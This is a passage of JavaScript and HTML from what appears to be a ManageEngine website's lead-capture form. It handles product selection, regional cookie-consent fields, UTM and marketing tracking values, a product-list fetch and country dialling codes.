and security</li><li class="unclicked ITOM" data-value="ITOM">IT operations management</li><li class="unclicked SIEM" data-value="SIEM">Security information and event management</li><li class="unclicked ANALYTICS" data-value="ANALYTICS">Advanced IT analytics</li><li class="unclicked LOWCODE" data-value="LOWCODE">Low-code app development</li><li class="unclicked ZP" data-value="ZP">Business applications for IT</li></ul> </div></div><p class="evalform_error_msg evalform_error_sol">Please select the Solution category</p></div><div class="form-group zc-me_productslists-group form-control"> <span class="lbl">Products*</span> <input type="name" placeholder="" autocomplete="off" class="me_productslists_input" id="" name="products" value=""/> <p class="evalform_error_msg evalform_error6">Please select products</p><p class="me_productslists_multiSel"></p><div class="me_productslists opn"> <div class="me_productslist_inner"> <div class="me_productslistssearch"> <input type="search" autocomplete="off" name="" placeholder="search..." class="me_productslistssearch_input"/> </div><ul class="me-products-dynamic"> </ul> </div></div></div></div><div class="form-group zc-PleasementionyourITrequirement-group zc_textareacomments form-control"> <span class="lbl">Please mention your IT requirement</span> <textarea id="ITrequirement_input" class="zc-PleasementionyourITrequirement_input" placeholder="" name="comments"></textarea> <p class="evalform_error_msg evalform_error8">Please mention your IT requirement</p></div><div class="form-group zc-SupportEmail-group fieldinactive"> <div class="form-field clearfix"> <input id="zc-SupportEmail_input" placeholder="Support Email" class="zc-SupportEmail_input" autocomplete="off" maxlength="255" name="to" type="text" title="" value=""></div></div><div class="form-group zc-ccEmail-group fieldinactive"> <div class="form-field clearfix"> <input id="zc-ccEmail_input" placeholder="CC Email" class="zc-ccEmail_input" autocomplete="off" maxlength="255" name="cc" type="text" title="" value=""> </div></div><div class="form-group clearfix hide_field zc-utm_source-group"> <label class="form-label hide_field zc-utm_source-label zc_text_label"><span class="zc-label-text">utm_source</span></label> <div class="form-field clearfix "> <input id="zc-utm_source" class="zc_textfield hide_field zc-utm_source" maxlength="255" name="utm_source" type="text" title="" value="null"> </div></div><div class="form-group clearfix hide_field zc-utm_medium-group"> <label class="form-label hide_field zc-utm_medium-label zc_text_label"><span class="zc-label-text">utm_medium</span></label> <div class="form-field clearfix "> <input id="zc-utm_medium" class="zc_textfield hide_field zc-utm_medium" maxlength="255" name="utm_medium" type="text" title="" value="null"> </div></div><div class="form-group clearfix hide_field zc-utm_term-group"> <label class="form-label hide_field zc-utm_term-label zc_text_label"><span class="zc-label-text">utm_term</span></label> <div class="form-field clearfix "> <input id="zc-utm_term" class="zc_textfield hide_field zc-utm_term" maxlength="253" name="utm_term" type="text" title="" value="null"> </div></div><div class="form-group clearfix hide_field zc-utm_campaign-group"> <label class="form-label hide_field zc-utm_campaign-label zc_text_label"><span class="zc-label-text">utm_campaign</span></label> <div class="form-field clearfix "> <input id="zc-utm_campaign" class="zc_textfield hide_field zc-utm_campaign" maxlength="255" name="utm_campaign" type="text" title="" value="null"> </div></div><div id="meGDPRMessage"><label data-gdprlabel="sendmemailcheck"><span class="checkmarkgdpr" data-sendmemail="sendmemail"></span><input type="hidden" value="No" name="Consent" data-gdprmailcheck="gdprmailcheck"> Yes, I would like to receive marketing communication regarding <a href="https://www.zohocorp.com/" target="_blank">Zoho&rsquo;s</a> products, services, and events from Zoho and its regional partners.</label></div><div class="form-group"> <p class="privacy-policy" data-clickgdpr="formCTAgdpr">By clicking `Submit`, you agree to the processing of personal data according to our <a title="Privacy Policy" target="_top" href="https://www.manageengine.com/privacy.html">Privacy Policy</a>.</p></div><div class="form-group zc-submitandreset-group"> <div class="form-field clearfix"> <input id="submit-btn" class="" maxlength="255" name="submit" type="submit" title="" value="Submit"> </div></div></div></div></div></form></div></div></div>';
$("body").append("<div class='eval-success-msg'>Thank you for reaching out! We'll get in touch with you shortly.</div>")
function californiaCheck() {
    if (CountryCode == "US" && CountryName.toLowerCase() == "california") {
      return true
    } else {
      return false
    }
  }
function consent_cookie(){
		var Privacy_Cookie_Consent = localStorage.getItem("meglobal_Acookie_optOut");
	if (typeof CountryCode != "undefined") {
	if(typeof Privacy_Cookie_Consent != "undefined"){
		if (ME_cEU.indexOf(CountryCode) > -1 || window.location.href.indexOf(".com/eu/") > -1 || window.location.href.indexOf("manageengine.eu") > -1 || californiaCheck()) {
		  if (Privacy_Cookie_Consent == "2") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Functional/Preference">');
		  } else if (Privacy_Cookie_Consent == "1") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Analytics">');
		  } else if (Privacy_Cookie_Consent == "-1") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Yet to Give">');
		  } else if (Privacy_Cookie_Consent == "3") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Denied">');
		  } else if (Privacy_Cookie_Consent == "0") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Complete Consent Given">');
		  } else {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="-N/A-">');
		  }
		}
		else if(typeof CountryCode != 'undefined' && CountryCode != null && CountryCode == "BR"){
		  if (Privacy_Cookie_Consent == "2") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Functional/Preference">');
		  } else if (Privacy_Cookie_Consent == "1") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Analytics">');
		  } else if (Privacy_Cookie_Consent == "3") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Denied">');
		  } else if (Privacy_Cookie_Consent == "0" || Privacy_Cookie_Consent == "-1") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Complete Consent Given">');
		  } else {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="-N/A-">');
		  }
		}
		else {
		  if (Privacy_Cookie_Consent == "2") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Functional/Preference">');
		  } else if (Privacy_Cookie_Consent == "1") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Analytics">');
		  } else if (Privacy_Cookie_Consent == "3") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Denied">');
		  } else if (Privacy_Cookie_Consent == "0" || Privacy_Cookie_Consent == "-1") {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Complete Consent Given">');
		  } else {
			$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Complete Consent Given">');
		  }
		}
	} 
		else{
			if (ME_cEU.indexOf(CountryCode) > -1 || window.location.href.indexOf(".com/eu/") > -1 || CountryCode == "BR" || window.location.href.indexOf("manageengine.eu") > -1 || californiaCheck()) {
				$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="-N/A-">');
			}
			else{
				$('[name="subject"]').after('<input type="hidden" name="Privacy_Cookie_Consent" value="Complete Consent Given">');
			}
		}
		}
	}
function getMarkval(){
        try {
  			mewaUUID = $zoho.salesiq.visitor.uniqueuserid();
		} catch (err) {
  			mewaUUID = '-NA-';
		}
        markSrc = encodeURIComponent(getCookie_ME('ME-MarkSrc'));
        markRefURL = encodeURIComponent(getCookie_ME('ME-MarkRefURL'));
        memarkUUID = getCookie_ME('memarketing-_uuid');
        if(markSrc.length)
        {       
                console.log(markSrc);
                $('[name="subject"]').after('<input type="hidden" name="ME-MarkSrc" value="'+markSrc+'">');
        }
        else{   
                console.log("ME-MarkSrc is not available");
			$('[name="subject"]').after('<input type="hidden" name="ME_MarkSrc" value="-NA-">');
        }
        if(markRefURL.length)
        {       
                console.log(markRefURL);
                $('[name="subject"]').after('<input type="hidden" name="ME-MarkRefURL" value="'+markRefURL+'">');
        }
        else{   
                console.log("ME-MarkRefURL is not available");
			$('[name="subject"]').after('<input type="hidden" name="ME_MarkRefURL" value="-NA-">');
        }
        if(typeof mewaUUID !== typeof undefined && mewaUUID !== false)
        {       
                $('[name="subject"]').after('<input type="hidden" name="ME-WA-UUID" value="'+mewaUUID+'">');
        }
        else if(typeof memarkUUID !== typeof undefined && memarkUUID !== false)
        {       
                $('[name="subject"]').after('<input type="hidden" name="ME-WA-UUID" value="'+memarkUUID+'">');
        }
        else{   
                console.log("ME-WA-UUID is not available");
			 $('[name="subject"]').after('<input type="hidden" name="ME_WA_UUID" value="-NA-">');
        }
        var afflicateCookie = encodeURIComponent(getCookie_ME("AffliateCookie"));
        if(afflicateCookie != null && afflicateCookie != "" ){
                $('[name="subject"]').after('<input type="hidden" name="Thrive_ref_id" value="'+afflicateCookie+'">');
        }
        else{
                $('[name="Thrive_ref_id"]').remove();
        }
        if (typeof loc !== 'undefined') {
                $('[name="subject"]').after('<input type="hidden" name="pageurl" value="'+loc+'">');
        }
		consent_cookie();
}
function getMarkvalcreator(){
        try {
  mewaUUID = $zoho.salesiq.visitor.uniqueuserid();
} catch (err) {
  mewaUUID = '-NA-';
}
        markSrc = getCookie_ME('ME-MarkSrc');
        markRefURL = getCookie_ME('ME-MarkRefURL');
        memarkUUID = getCookie_ME('memarketing-_uuid');
        if(markSrc.length)
        {
                console.log(markSrc);
                $('[name="subject"]').after('<input type="hidden" name="ME_MarkSrc" value="'+markSrc+'">');
        }
        else{
                console.log("ME-MarkSrc is not available");
                $('[name="subject"]').after('<input type="hidden" name="ME_MarkSrc" value="-NA-">');
        }
        if(markRefURL.length)
        {
                console.log(markRefURL);
                $('[name="subject"]').after('<input type="hidden" name="ME_MarkRefURL" value="'+markRefURL+'">');
        }
        else{
                console.log("ME-MarkRefURL is not available");
                $('[name="subject"]').after('<input type="hidden" name="ME_MarkRefURL" value="-NA-">');
        }
        if(typeof mewaUUID !== typeof undefined && mewaUUID !== false)
        {
                $('[name="subject"]').after('<input type="hidden" name="ME_WA_UUID" value="'+mewaUUID+'">');
        }
        else if(typeof memarkUUID !== typeof undefined && memarkUUID !== false)
        {      
                $('[name="subject"]').after('<input type="hidden" name="ME_WA_UUID" value="'+memarkUUID+'">');
        }
        else{
                console.log("ME-WA-UUID is not available");
                $('[name="subject"]').after('<input type="hidden" name="ME_WA_UUID" value="-NA-">');
        }
var afflicateCookie = getCookie_ME("AffliateCookie");
if(afflicateCookie != null && afflicateCookie != "" ){
        $('[name="subject"]').after('<input type="hidden" name="Thrive_ref_id" value="'+afflicateCookie+'">');
}
else{
        $('[name="Thrive_ref_id"]').remove();
}
        if (typeof loc !== 'undefined') {
                $('[name="subject"]').after('<input type="hidden" name="pageurl" value="'+loc+'">');
        }
		 consent_cookie();
}
function valueChanged() {
    if ($('#checkbox1').is(":checked ")) {
        $("#phDetails ").slideToggle();
        $('#checkbox1').prop('value',true);
    }
    else {
        $("#phDetails ").slideUp();
        $('#checkbox1').prop('value', false);
    }
}
$(".eval-popup-bg").on('click', function (event) {
  if (!$(event.target).closest('.eval-popup').length) {
     $(".eval-popup").hide();
    $(".eval-popup-bg").hide();
    $(".pop-box").hide();
  }
});
function getAjax() {
	var AllProducts1URL = "https://creator.zoho.com/publishapi/v2/zohointranet/new-website-2020/report/All_Products?privatelink=ErFbCC4pMSwmxCFpxdATjAwW0FJKbXUTzb33Gvg6xTCxCbzPBKj16sKebV6rARM3QwDmTBfBkk9KXK7CE4hgCxH71ZGkh1W9CNVb";
    var encodedAllProducts1URL = "https://centralmarketing-709834020.catalystserverless.com/server/tools/creator/report-data?url=" +encodeURIComponent(AllProducts1URL);
    $.ajax({
        async: true,
        type: 'GET',
        url: encodedAllProducts1URL,
        cache: false,
        success: function(data) {
            var ad_result = JSON.stringify(data);
            var adData = JSON.parse(ad_result);
			var alphapetArr = adData.data.sort(function(a,b){
					if(a.Product_Name < b.Product_Name){
						return -1;
					}
					if(a.Product_Name > b.Product_Name){
						return 1;
					}
					return 0;
				});
            for (var i = 0; i < alphapetArr.length; i++) {
                var adcounter = alphapetArr[i];
                var gt_soln = adcounter.New_Solutions;
                var gt_crmprodname = adcounter.crmproductname;
                var gt_productname = adcounter.Product_Name;
                gt_soln = gt_soln.join(", ");
                if ((gt_soln.indexOf("AD Group") != -1) || (gt_soln.indexOf("ITOM") != -1) || (gt_soln.indexOf("ITSM") != -1) || (gt_soln.indexOf("DC Group") != -1) || (gt_soln.indexOf("ZP") != -1)) {
                    gt_soln = gt_soln;
                } else {
                    gt_soln = gt_soln + ", Others";
                }
                var assignprodclass = "meproducts_" + gt_productname.toLowerCase().replace(/ /g, "-");
                $(".me-products-dynamic").append("<li style='display:none' class='unclicked " + assignprodclass + "' data-value='" + assignprodclass + "' data-soln='" + gt_soln + "' data-crmprdname='" + gt_crmprodname + "'>" + gt_productname + "</li>");
            }
        }
    });
}
$(document).ready(function(e) {
    $('#checkbox1').attr('checked', false);
    $('#city-name').val(ME_CT);
    var winh = $(window).height();
    var furl = GetParameterValues('eval_msg');
    if (furl == 'success' && localStorage.getItem("eval_popup") !== null) {
        $(".eval-success-msg").show();
        setTimeout(function() {
            $(".eval-success-msg").fadeOut();
			localStorage.removeItem("eval_popup");
        }, 8000);
    }
	var furl = GetParameterValues('eval_msg');
    if (furl == 'success' && localStorage.getItem("feedback_popup") !== null) {
        $(".feedback-box").addClass("active");
		$(".zsiq_floatmain").addClass("hidechat");
		$("#quiz_box").hide();
		$("#quiz_success").show();
        setTimeout(function() {
			localStorage.removeItem("feedback_popup");
			$(".feedback-box").removeClass("active");
			$(".zsiq_floatmain").removeClass("hidechat");
			$("#quiz_box").show();
			$("#quiz_success").hide();
        },4000);
    }
    if (!('contains' in String.prototype)) {
        String.prototype.contains = function(str, startIndex) {
            return -1 !== String.prototype.indexOf.call(this, str, startIndex);
        };
    }
    $(document).on('click touchstart', '.me_productslists_input' , function() {
        $(".me_productslists").slideToggle(0);
		$(".me_productslistssearch_input").focus();
    });
    $(document).on('click touchstart', '.me_productslists_multiSel' , function() {
        $(".me_productslists").show(0);
    });
    $(document).on('click', '.me-products-dynamic li', function() {
        var getthesupportemail_value = $(this).attr("data-supemail");
        var getcurrprod = $(this).attr("data-crmprdname");
        var getsolngp = $(this).attr("data-soln");
        $("input#productname").val(getcurrprod);
        var getthecrmprodname_value = $(this).attr("data-crmprdname");
        var title = $(this).text(),
            title = $(this).text() + ",";
        var title1 = $(this).text(),
            title1 = $(this).text();
        var getclass = $(this).attr("data-value");
        $(this).hide();
        $(this).removeClass("unclicked");
        $(this).addClass("clicked");
        if ($(this).is(':hidden')) {
            var html = '<span data-supemail="' + getthesupportemail_value + '" data-solngp="' + getsolngp + '" data-prodname="' + getthecrmprodname_value + '" id="' + getclass + '" class="selectedproduct" title="' + title1 + '" data-value="' + title + '">' + title1 + '<strong>x</strong></span>';
            $('.me_productslists_multiSel').append(html);
            $('.me_productslists_multiSel').show();
            $('.me_productslists_input').hide();
        } else {
        }
        if ($(".me_productslists_multiSel").is(':visible')) {
            $(".me_productslists").removeClass("opn");
        }
        setTimeout(function() {
            var listarr1 = $(".me_productslists_multiSel").children("span").map(function() {
                return this.title;
            });
            var listarr2 = $(".me_productslists_multiSel").children("span").map(function() {
                return $(this).attr("data-solngp");
            });
            var valistar1 = listarr1.get().join(", ");
            var valistar2 = listarr2.get().join(",");
            $(".me_productslists_multiSel").attr("data-solngp", valistar2);
            $("input.me_productslists_input").val(valistar1);
            var getthelenghofprodname = $("p.me_productslists_multiSel").find("span").length;
            if (getthelenghofprodname > 1) {
            } else if (getthelenghofprodname <= 1) {
                $(".zc-productname_input").val(getthecrmprodname_value);
            }
        }, 500);
        getcrmprodcount();
    });
    $(document).bind('click touchstart', function(e) {
        var $clicked = $(e.target);
        if (!$clicked.parents().hasClass("zc-me_productslists-group")) {
            $(".me_productslists").hide(0);
        }
    });
		$(document).on('keyup', '.me_productslistssearch_input' ,function() {
        var filter = $(this).val();
        var lists = $(".me-products-dynamic").find("li.unclicked.show-products");
        $(lists).each(function() {
            if ($(this).text().search(new RegExp(filter, "i")) < 0) {
                $(this).hide();
            } else {
                $(this).show()
            }
        });
    });
    setTimeout(function() {
        var getthesolution_dataclassval = $(".me_solutions_input").attr("data-class");
        $(".me_productslists ul li").removeClass("unclicked");
        $(getthesolution_dataclassval).show();
        $(getthesolution_dataclassval).addClass("unclicked");
        var get_current_pageurl = window.location.href;
        var get_current_pageurl1 = window.location.href;
    }, 500);
	if ($(window).width() < 650) {
   $( ".header-nav a, section a, .footCont a" ).each(function() {
   var anchor = $(this);
  var anchor_value = $(this).attr('href');
	   if(anchor_value.indexOf("?") > -1){
  			$(anchor).attr("href", anchor_value + "&medium=mob");
				   }
	   else{
			  $(anchor).attr("href", anchor_value + "?medium=mob");   
		   }
	   
});
}
	else if ($(window).width() < 1100){
			$( ".header-nav a, section a, .footCont a" ).each(function() {
   		var anchor = $(this);
  		var anchor_value = $(this).attr('href');
			if(anchor_value.indexOf("?") > -1){
  		$(anchor).attr("href", anchor_value + "&medium=ipad");
				   }
	   else{
			  $(anchor).attr("href", anchor_value + "?medium=ipad");   
		   }
});
		}
});
function inputValueSet(){
	 setTimeout(function() {
        var listarr1 = $(".me_productslists_multiSel").children("span").map(function() {
            return this.title
        });
        var listarr2 = $(".me_productslists_multiSel").children("span").map(function() {
            return $(this).attr("data-solngp");
        });
        var valistar2 = listarr2.get().join(",");
        $(".me_productslists_multiSel").attr("data-solngp", valistar2);
        var valistar1 = listarr1.get().join(", ");
        $("input.me_productslists_input").val(valistar1);
    }, 10);
}
$(document).on('click touchstart', '.me_productslists_multiSel span strong', function(e) {
    var getparentclass = $(this).parent("span").attr("id");
    setTimeout(function() {
		supporteamilconfig();
    }, 200);
    $(this).parent("span").remove();
    var mergedot = ".";
    getparentclass = mergedot + getparentclass;
    $(getparentclass).show();
    $(getparentclass).removeClass("clicked");
    $(getparentclass).addClass("unclicked");
    if (!$(".me_productslists_multiSel").text().trim().length) {
        $(".me_productslists_multiSel").hide();
        $(".me_productslists_input").show();
    }
   inputValueSet();
    e.preventDefault();
    if ($(".me_productslists_multiSel").is(':hidden')) {
        $(".me_productslists").addClass("opn");
    }
});
function getcrmprodcount() {
    var getclickedlength = $('.me-products-dynamic').find("li").not(':visible').length;
    if (getclickedlength > 1) {
        $("input#productname").val("MEProducts");
    }
}
function supporteamilconfig() {
     var get_solngp = $(".me_productslists_multiSel").attr("data-solngp");
	var proLength = $(".me_productslists_multiSel span").length;
	if(proLength > 1){
		if(get_solngp.indexOf("Others") != -1 && (get_solngp.indexOf("AD Group") == -1 && get_solngp.indexOf("ITOM Products") == -1 && get_solngp.indexOf("ITSM") == -1 && get_solngp.indexOf("DC Group") == -1 && get_solngp.indexOf("ZP") == -1)){
			$("#productname").val("MEProducts");
		}
		else if(get_solngp.indexOf("AD Group") != -1 && (get_solngp.indexOf("Others") == -1 && get_solngp.indexOf("ITOM Products") == -1 && get_solngp.indexOf("ITSM") == -1 && get_solngp.indexOf("DC Group") == -1 && get_solngp.indexOf("ZP") == -1)){
			$("#productname").val("Active Directory");
		}
		else if(get_solngp.indexOf("ITOM Products") != -1 && (get_solngp.indexOf("Others") == -1 && get_solngp.indexOf("AD Group") == -1 && get_solngp.indexOf("ITSM") == -1 && get_solngp.indexOf("DC Group") == -1 && get_solngp.indexOf("ZP") == -1)){
			$("#productname").val("ITOM");
		}
		else if(get_solngp.indexOf("ITSM") != -1 && (get_solngp.indexOf("Others") == -1 && get_solngp.indexOf("AD Group") == -1 && get_solngp.indexOf("ITOM Products") == -1 && get_solngp.indexOf("DC Group") == -1 && get_solngp.indexOf("ZP") == -1)){
			$("#productname").val("ITSM");
		}
		else if(get_solngp.indexOf("DC Group") != -1 && (get_solngp.indexOf("Others") == -1 && get_solngp.indexOf("AD Group") == -1 && get_solngp.indexOf("ITOM Products") == -1 && get_solngp.indexOf("ITSM") == -1 && get_solngp.indexOf("ZP") == -1)){
			$("#productname").val("Endpoint Central");
		}
		else if(get_solngp.indexOf("ZP") != -1 && (get_solngp.indexOf("Others") == -1 && get_solngp.indexOf("DC Group") == -1 && get_solngp.indexOf("AD Group") == -1 && get_solngp.indexOf("ITOM Products") == -1 && get_solngp.indexOf("ITSM") == -1 )){
			$("#productname").val("ZohoProducts");
		}
		else{
			$("#productname").val("MEProducts");
		}
	}
	else{
		var singleProName = $(".me_productslists_multiSel span.selectedproduct").attr("title");
		$("#productname").val(singleProName);
	}
}
function GetParameterValues(param) {
    var url = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for (var i = 0; i < url.length; i++) {
        var urlparam = url[i].split('=');
        if (urlparam[0] == param) {
            return urlparam[1];
        }
    }
}
$(document).ready(function() {
    $(document).on('change', '#natureofquery' ,function() {
        var values = $(this).val();
        $(".headlines").text(values);
		$(".zc-me_productslists-group").css({'opacity' : '1', 'pointer-events' : 'inherit'});
        if (values == "null" || values == "") {
            $(".headlines").text("Personalized demo");
        }
			$("#proSol").slideDown();
			  
			$('#checkbox1').prop( {"checked": false,"value": false});
            $(".zc-PleasementionyourITrequirement-group .lbl").text("Please mention your IT requirement");
			  
		
		if (values == "Product pricing") {
			$("#phDetails,.form-check").slideUp();
            $(".zc-PleasementionyourITrequirement-group .lbl").text("Additional comments");
        } 
		else if (values == "Proof of concept") {
			$("#phDetails").slideUp();
			$(".form-check").slideDown();
		}
		else if (values == "Solution recommendation") {
			$("#phDetails").slideUp();
			$(".form-check").slideDown();
			$("#proSol").slideUp();
        }
		else if (values == "Callback request" || values == "Personalized demo") {
			$(".form-check").slideUp();
			$("#phDetails ").slideDown();
			$('#checkbox1').prop({"checked": true,"value": true});
			 if($("#phDetails:visible").length == 1){
				 $("#phDetails").slideDown();
			  }
			  else{
				   $("#phDetails").slideDown();
			  }
		}
		else {
			$("#subject").val("Your request for a callback");
			$(".mail_subject").val("Request for a callback");
        }
    });
	$(document).on('focusout', '#zc-phone_input' , function() {
		var telephonenumber = $("#country_code").val() + " - " + $("#zc-phone_input").val()
	 	$("#telephone").val(telephonenumber);
	});
    var privacyLinks = $(".privacy-policy a").attr("href");
    var url = $(location).attr('href'),
        parts = url.split("/"),
        pageTitle = parts[parts.length - 1].split('.').slice(0, -1).join('.');
    $(".privacy-policy a").attr("href", privacyLinks + "?" + pageTitle);
	$(document).on('change', '#Solutions' ,function() {
		 $(".me-products-dynamic li").hide().removeClass("show-products");
		 var solName = $(this).find('option:selected').attr('data-value');
		$( ".me-products-dynamic li").each(function() {
		  	var dataSol = $(this).attr("data-soln");
				if(dataSol.indexOf(solName) > -1){
					$(this).show().addClass("show-products");
				}
		});
	 });

});
function formLeadsourceID(){
	var values = $("#natureofquery").val();
	 var formIDValue;
	var	leadSource = "Support";
	if (values == "Product pricing") {
		formIDValue = "12667000001452141";
		leadSource = "Get Quote";
    } 
	else if (values == "Personalized demo") {
		formIDValue = "12667000001452144";
		leadSource = "Web Demo";
    }
	else if (values == "Proof of concept") {
		formIDValue = "12667000001461026";
	}
	else if (values == "Solution recommendation") {
		formIDValue = "12667000001451461";
		$(".me_productslists_input").val("");
    	$("#Solutions").val("");
		$("#productname").val("MEProducts");
    }
	else if (values == "Callback request") {
		formIDValue = "12667000001453183";
		leadSource = "Callback request";
	}
	$("#form_id").val(formIDValue);
	$("#leadsource").val(leadSource);
}
$("#submit-btn").click(function() {
    var result = ValidateCaptcha();
});
	$(document).on('focus', '.form-group input' , function() {
		var thisRows = $(this).parents(".form-group");
        $(thisRows).addClass("active-row");
        $(thisRows).addClass("active-sec");
		$(thisRows).find(".evalform_error_msg").hide();
    });
	$(document).on('focusout', '.form-group input' , function() {
		var thisRows = $(this).parents(".form-group");
		$(thisRows).removeClass("active-sec");
        if (!$(this).val()) {
			if ($(thisRows).hasClass("zc-Preferredcallbackdateandtime-group")) {
            $(thisRows).addClass("active-row");
            }
			else
				{
					$(thisRows).removeClass("active-row");
				}
        } else {
            $(thisRows).addClass("active-row");
        }
        if ($(thisRows).find('.me_productslists_multiSel,.multiSel1').length > 0) {
            $(thisRows).addClass("active-row");
        }
    });
$(document).on('focus', '.form-group textarea' , function() {
		var thisRows = $(this).parents(".form-group");
        $(thisRows).addClass("active-row");
        $(thisRows).addClass("active-sec");
		$(thisRows).find(".evalform_error_msg").hide();
    });
	$(document).on('focusout', '.form-group textarea' , function() {
		var thisRows = $(this).parents(".form-group");
		$(thisRows).removeClass("active-sec");
        if (!$(this).val()) {
			$(thisRows).removeClass("active-row");
        } else {
            $(thisRows).addClass("active-row");
        }
    });
$(document).on('focus', '.form-group select' , function() {
		var thisRows = $(this).parents(".form-group");
        $(thisRows).addClass("active-row");
        $(thisRows).addClass("active-sec");
		$(thisRows).find(".evalform_error_msg").hide();
    });
	$(document).on('focusout', '.form-group select' , function() {
		var thisRows = $(this).parents(".form-group");
		$(thisRows).removeClass("active-sec");
        if (!$(this).val()) {
			$(thisRows).removeClass("active-row");
        } else {
            $(thisRows).addClass("active-row");
        }
    });
function utmchange() {
    //utm source
    var umsrc = GetParameterValues('utm_source');
    var ummed = GetParameterValues('utm_medium');
    var umcam = GetParameterValues('utm_campaign');
    var umstrm = GetParameterValues('utm_term');
    var frmURl = $('#IframeUrl').attr("src");
    var fumsrc;
    var fummed;
    var fumcam;
    var fumstrm;
    if (umsrc == null || umsrc == "" || umsrc == "undefined") {
        fumsrc = "null";
    } else {
        fumsrc = umsrc;
    }
    if (ummed == null || ummed == " " || ummed == 'undefined') {
        fummed = "null";
    } else {
        fummed = ummed;
    }
    if (umcam == null || umcam == " " || umcam == 'undefined') {
        fumcam = "null";
    } else {
        fumcam = umcam;
    }
    if (umstrm == null || umstrm == " " || umstrm == 'undefined') {
        fumstrm = "null";
    } else {
        fumstrm = umstrm;
    }
    var utmValuesObj = {
        'utm_source': fumsrc,
        'utm_medium': fummed,
        'utm_campaign': fumcam,
        'utm_term': fumstrm
    }
    if (fumsrc != "null" || fummed != "null" || fumcam != "null" || fumstrm != "null") {
        localStorage.setItem("sourceValues", JSON.stringify(utmValuesObj));
    }
        var values = localStorage.getItem("sourceValues");
        var newValues = JSON.parse(values);
        if (newValues) {
            $("#zc-utm_source").val(newValues.utm_source);
            $("#zc-utm_medium").val(newValues.utm_medium);
            $("#zc-utm_campaign").val(newValues.utm_campaign);
            $("#zc-utm_term").val(newValues.utm_term);
        }
}
function countryChange(countryVal){
    if (countryVal == "United States" || countryVal == "United Kingdom") {
      	$(".zc-countrylists-group").addClass("uscountry");
    } 
	else {
      $(".zc-countrylists-group").removeClass("uscountry");
    }
}
  $(document).on('change', '#zc-country' ,function() {
	  	var countryVal = $(this).val();
	  countryChange(countryVal);
});
 var allCountries;
   allCountries = {XK: "+383", GG: "+44", TF: "+262", TL: "+670", CUW: "+599", BQ: "+599", AX: "+358", SZM: "+1", TL: "+670", TJ: "+992", SS: "+211", PN : "+64", ME: "+382", TW: "+886", VN: "+84", AE: "+971", ZW: "+263", ZM: "+260", YE: "+967", EH: "+212", WF: "+681", VQ: "+1-340", V1: "+1-284", VE: "+58", VA: "+418", VU: "+678", UZ: "+998", UY: "+598", UM: "+1", US: "+1", GB: "+44", UA: "+380", UG: "+256", TV: "+688", TC: "+1-649", TM: "+993", TR: "+90", TN: "+216", TT: "+1-868", TO: "+676", TK: "+690", TG: "+228", TH: "+66", TZ: "+255", SY: "+963", CH: "+41", SE: "+46", SZ: "+268", SJ: "+47", SR: "+597", SD: "+249", LK: "+94", ES: "+34", GS: "+500", ZA: "+27", SO: "+252", SB: "+677", SL: "+386", SK: "+421", SG: "+65", SL: "+232", SC: "+248", SN: "+221", RS: "+381", SA: "+966", ST: "+239", SM: "+378", WS: "+685", VC: "+1-784", PM: "+508", LC: "+1-758", KN: "+1-869", SH: "+290", RW: "+250", RU: "+7", RO: "+40", RE: "+262", QA: "+974", PR: "+1", PT: "+351", PL: "+48", PH: "+63", PE: "+51", PY: "+595", PG: "+675", PA: "+507", PS: "+970", PW: "+680", PK: "+92", OM: "+968", NO: "+47", MP: "+1-670", NF: "+672", NU: "+683", NG: "+234", NE: "+227", NI: "+505", NZ: "+64", NC: "+687", AN: "+599", NL: "+31", NP: "+977", NR: "+674", NA: "+264", MM: "+95", MZ: "+258", MA: "+212", MS: "+1-664", MN: "+976", MC: "+377", MD: "+373", FM: "+691", MX: "+52", YT: "+269", MU: "+230", MR: "+222", MQ: "+596", MH: "+692", MT: "+356", ML: "+223", MV: "+960", MY: "+60", MW: "+265", MG: "+261", MK: "+389", MO: "+853", LU: "+352", LT: "+370", LI: "+423", LY: "+218", LR: "+231", LS: "+266", LB: "+961", LV: "+371", LA: "+856", KG: "+996", KW: "+965", KR: "+82", KP: "+850", KI: "+686", KE: "+254", KZ: "+7", JO: "+962", JP: "+81", JM: "+1-876", IT: "+39", IL: "+972", IE: "+353", IQ: "+964", IR: "+98", ID: "+62", IN: "+91", IS: "+354", HU: "+36", HK: "+852", HN: "+504", HT: "+509", GY: "+592", GW: "+245", GN: "+224", GT: "+502", GU: "+1-671", GP: "+590", GD: "+1-473", GL: "+299", GR: "+30", GI: "+350", GH: "+233", DE: "+49", GE: "+995", GM: "+220", GA: "+241", PF: "+689", GF: "+594", FR: "+33", FI: "+358", FJ: "+679", FO: "+298", FK: "+500", ET: "+251", EE: "+372", ER: "+291", GQ: "+240", SV: "+503", EG: "+20", EC: "+593", DO: "+1-809", DM: "+1-767", DJ: "+253", DK: "+45", CZ: "+420", CY: "+357", CU: "+53", HR: "+385", CI: "+225", CR: "+506", CK: "+682", CG: "+242", CD: "+243", KM: "+269", CO: "+57", CC: "+61", CX: "+53", CN: "+86", CL: "+56", TD: "+235", CF: "+236", KY: "+1-345", CV: "+238", CA: "+1", CM: "+237", KH: "+855", BI: "+257", BF: "+226", BG: "+359", BN: "+673", IO: "+246", BR: "+55", BW: "+267", BA: "+387", BO: "+591", BT: "+975", BM: "+1-441", BJ: "+229", BZ: "+501", BE: "+32", 